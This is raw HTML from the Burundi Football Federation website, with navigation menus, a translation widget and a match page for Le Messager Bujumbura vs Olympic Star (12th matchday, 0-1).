	<li class="menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/">League A</a></li>
	<li class="menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/">League B</a></li>
</ul>
</li>
<li class="res-dropdown menu-equipe-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/equipe-nationale/">Equipe Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/">Senior</a></li>
	<li class="menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/">U 15</a></li>
	<li class="menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/">U 17</a></li>
	<li class="menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/">U-20</a></li>
	<li class="menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/">U 23</a></li>
</ul>
</li>
<li class="res-dropdown menu-galerie"><a class="item-link dropdown-toggle" href="https://ffb.bi/type/gallery/">Galerie</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-photos"><a href="https://ffb.bi/photos/">Photos</a></li>
	<li class="menu-video"><a href="https://ffb.bi/video/">Video</a></li>
</ul>
</li>
<li class="menu-documents"><a class="item-link" href="https://ffb.bi/autres-reglements/">Documents</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul></div></div><ul id="menu-championship-1" class="nav nav-pills nav-mega onews-mega onews-menures"><li  class="menu-acceuil onews-menu-custom level1"><a href="https://ffb.bi/" class="item-link" ><span class="have-title"><span class="menu-title">Acceuil</span></span></a></li><li  class="dropdown menu-a-propos-de-la-ffb onews-menu-custom level1"><a href="https://ffb.bi/a-propos-de-la-ffb/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">A propos de la FFB</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/"><span class="have-title"><span class="menu-title">Statut de la FFB</span></span></a></li><li  class="column-1 menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/"><span class="have-title"><span class="menu-title">Le Président</span></span></a></li><li  class="column-1 menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/"><span class="have-title"><span class="menu-title">Comité Exécutif</span></span></a></li><li  class="dropdown-submenu column-1 menu-direction-technique-nationale"><a href="https://ffb.bi/direction-technique-nationale/"><span class="have-title"><span class="menu-title">Direction Technique Nationale</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/"><span class="have-title"><span class="menu-title">Coach accrédités</span></span></a></li></ul></li></ul></li><li  class="dropdown menu-reglement onews-menu-custom level1"><a href="https://ffb.bi/reglement/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Règlement</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/"><span class="have-title"><span class="menu-title">Réglement de la Primus Ligue Burundi</span></span></a></li><li  class="column-1 menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/"><span class="have-title"><span class="menu-title">Réglement de la Coupe du Président</span></span></a></li></ul></li><li  class="dropdown menu-competitions onews-menu-custom level1"><a href="https://ffb.bi/competitions/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Compétitions</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/"><span class="have-title"><span class="menu-title">Coupe du Président</span></span></a></li><li  class="column-1 menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/"><span class="have-title"><span class="menu-title">Beach Soccer</span></span></a></li><li  class="dropdown-submenu column-1 menu-primus-league"><a href="https://ffb.bi/category/football-masculin/league-a/"><span class="have-title"><span class="menu-title">Primus League</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-2024-2025"><a href="#"><span class="have-title"><span class="menu-title">2024-2025</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2024-2025</span></span></a></li><li  class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2024-2025</span></span></a></li><li  class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/"><span class="have-title"><span class="menu-title">Primus League 2024-2025 – Résultats</span></span></a></li></ul></li><li  class="menu-2023-2024"><a href="#"><span class="have-title"><span class="menu-title">2023-2024</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2023-2024</span></span></a></li><li  class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2023-2024</span></span></a></li><li  class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/"><span class="have-title"><span class="menu-title">Primus League 2023-2024 – Résultats</span></span></a></li></ul></li><li  class="menu-plb-2022-2023"><a href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/"><span class="have-title"><span class="menu-title">PLB 2022-2023</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2022-2023</span></span></a></li><li  class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/"><span class="have-title"><span class="menu-title">Primus League 2022-2023 – Résultats</span></span></a></li><li  class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2022-2023</span></span></a></li></ul></li><li  class="menu-plb2021-2022"><a href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/"><span class="have-title"><span class="menu-title">PLB2021-2022</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/"><span class="have-title"><span class="menu-title">Primus League 2021-2022 – Résultats</span></span></a></li><li  class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2021-2022</span></span></a></li><li  class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2021-2022</span></span></a></li></ul></li><li  class="menu-primus-ligue-2020-2021"><a href="https://ffb.bi/category/primus-ligue-2020-2021/"><span class="have-title"><span class="menu-title">Primus Ligue 2020-2021</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Fixation</span></span></a></li><li  class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Résultats</span></span></a></li><li  class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Classement</span></span></a></li></ul></li><li  class="menu-2019-2020"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/"><span class="have-title"><span class="menu-title">2019-2020</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2019-2020</span></span></a></li><li  class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2019-2020</span></span></a></li><li  class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Classement – Primus League 2019-2020</span></span></a></li></ul></li><li  class="menu-primus-ligue-2018-2019"><a href="https://ffb.bi/category/primus-ligue-2018-2019/"><span class="have-title"><span class="menu-title">Primus Ligue 2018-2019</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2018-2019</span></span></a></li><li  class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2018-2019</span></span></a></li><li  class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="have-title"><span class="menu-title">Classement – Primus League 2018-2019</span></span></a></li></ul></li></ul></li><li  class="column-1 menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/"><span class="have-title"><span class="menu-title">Ligue B nationale</span></span></a></li></ul></li><li  class="dropdown menu-football-feminin onews-menu-custom level1"><a href="https://ffb.bi/category/football-feminin/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Football Féminin</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/"><span class="have-title"><span class="menu-title">Equipe nationale féminine</span></span></a></li><li  class="column-1 menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/"><span class="have-title"><span class="menu-title">League A</span></span></a></li><li  class="column-1 menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/"><span class="have-title"><span class="menu-title">League B</span></span></a></li></ul></li><li  class="dropdown menu-equipe-nationale onews-menu-custom level1"><a href="https://ffb.bi/category/equipe-nationale/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Equipe Nationale</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/"><span class="have-title"><span class="menu-title">Senior</span></span></a></li><li  class="column-1 menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/"><span class="have-title"><span class="menu-title">U 15</span></span></a></li><li  class="column-1 menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/"><span class="have-title"><span class="menu-title">U 17</span></span></a></li><li  class="column-1 menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/"><span class="have-title"><span class="menu-title">U-20</span></span></a></li><li  class="column-1 menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/"><span class="have-title"><span class="menu-title">U 23</span></span></a></li></ul></li><li  class="dropdown menu-galerie onews-menu-custom level1"><a href="https://ffb.bi/type/gallery/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Galerie</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-photos"><a href="https://ffb.bi/photos/"><span class="have-title"><span class="menu-title">Photos</span></span></a></li><li  class="column-1 menu-video"><a href="https://ffb.bi/video/"><span class="have-title"><span class="menu-title">Video</span></span></a></li></ul></li><li  class="menu-documents onews-menu-custom level1"><a href="https://ffb.bi/autres-reglements/" class="item-link" ><span class="have-title"><span class="menu-title">Documents</span></span></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>							</div>
						</div>
					</nav>
				</div>			
								<!-- /Primary navbar -->
							</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
					
			<div class="bot-header pull-left">
				<div class="widget-1 widget-first widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>			</div>
										<div class="search-cate pull-right">
					<div class="widget non-margin">
						<div class="widget-inner">
							<div class="top-form top-search">
	<div class="topsearch-entry">
		<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
  <label class="hide"></label>
  <input type="text" value="" name="s" class="search-query" placeholder="Search">
  <button type="submit" class="fa fa-search button-search-pro form-button"></button>
</form>	</div>
</div>
						</div>
					</div>
				</div>
					</div>
	</div>
</header>
		
<div class="container">
	<div class="row sidebar-row">		

		<!-- Left Sidebar -->
			
	<div class="single main  col-lg-9 col-md-8 col-sm-8 col-xs-12" >
								<div class="post-4985 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-12eme-journee">
								<div class="entry-wrap">
																				<div class="entry-content clearfix">
						<div class="entry-meta clearfix">
							<span class="entry-author">
								<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>							</span>
							<span class="month-time"><a href="https://ffb.bi/joomsport_match/le-messager-bujumbura-vs-olympic-star/"><i class="fa fa-calendar"></i>30 mai 2018</a></span>
							<div class="entry-comment">
								<a href="https://ffb.bi/joomsport_match/le-messager-bujumbura-vs-olympic-star/#respond">
									<i class="fa fa-comments-o"></i>
									0 Comment(s) 								</a>
							</div>
													</div>
						<div class="entry-summary single-content ">
							<div id="joomsport-container" class="jsIclass">
                <div class="page-content-js jmobile"><div class=""><nav class="navbar navbar-default navbar-static-top" role="navigation"><div class="navbar-header navHeadFull"><ul class="nav navbar-nav pull-right navSingle"><a class="btn btn-default" href="https://ffb.bi/joomsport_season/2017-2018/?action=calendar" title=""><i class="js-calendr"></i>Calendrier</a><a class="btn btn-default" href="https://ffb.bi/joomsport_season/2017-2018/" title=""><i class="js-stand"></i>Classements</a></ul></div></nav></div><div class="heading col-xs-12 col-lg-12">
                    <div class="heading col-xs-6 col-lg-6">
                        <!--h2>
                           
                        </h2-->
                    </div>
                    <div class="selection col-xs-6 col-lg-6 pull-right">
                        <form method="post">
                            <div class="data">
                                
                                <input type="hidden" name="jscurtab" value="" />    
                            </div>
                        </form>
                    </div>
                </div><div class='jsClear'></div><div id="jsMatchViewID">
    <div class="jsMatchResultSection">
        <div class="jsMatchHeader clearfix">
            <div class="col-xs-4 col-sm-5">
                <div class="matchdtime row">
                    <img src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/images/calendar-date.png" alt="" /><span>31-12-2017 15:00</span>                </div>
            </div>
            <div class="col-xs-4 col-sm-2 jscenter">
                <div>
                    <div class="jsmatchday"><span>12ème Journée</span></div>                </div>
            </div>
            <div class="col-xs-4 col-sm-5">
                <div class="matchvenue row">
                                    </div>
            </div>
        </div>
        <div class="jsMatchResults">
                        
            <div class="row">
                <div class="jsMatchTeam jsMatchHomeTeam col-xs-6 col-sm-5 col-md-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5">
                            <a href="https://ffb.bi/joomsport_team/le-messager-bujumbura/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/messager_buja-150x150.png" width="70"  style="max-width: 70px;"  alt="Le Messager Bujumbura" title="Le Messager Bujumbura" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7">
                            <div class="row">
                                <span>
                                    <a href="https://ffb.bi/joomsport_team/le-messager-bujumbura/?sid=4640">Le Messager Bujumbura</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchTeam jsMatchAwayTeam col-xs-6 col-sm-5 col-sm-offset-2 col-md-4 col-md-push-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5 col-md-push-7">
                            <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/olympic_star-150x150.png" width="70"  style="max-width: 70px;"  alt="Olympic Star" title="Olympic Star" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7 col-md-pull-5">
                            <div class="row">
                                <span>
                                    <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=4640">Olympic Star</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchScore col-xs-12 col-md-4 col-md-pull-4">
                                        <div class="jsScoreDivM"><div class='BigMScore1'>0</div><div class='BigMScore2'>1</div></div>                </div>
            </div>

            <!-- MAPS -->
                    </div>
    </div>
        <div class="jsMatchContentSection clearfix">
                <div class="tabs">    
                        <div class="tab-content">
                                    <div id="stab_main" class="tab-pane fade in active">
                                                    <div class="table-responsive">
    <div class="jsPlayerStatMatchDiv">
            </div>

        </div>                                            </div>
                                
            </div>
        </div>
            </div>
</div></div></div><script src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/js/lightbox.js"></script>


							
							<div class="clear"></div>
							<!-- link page -->
								
						</div>
						
						<div class="clear"></div>
						<div class="single-content-bottom clearfix">
								<div class="social-share">
		<div class="title-share"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</div>
		<div class="wrap-content">
